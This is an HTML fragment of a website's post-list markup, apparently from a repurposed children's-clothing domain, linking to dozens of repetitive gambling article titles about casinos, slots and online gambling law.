                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
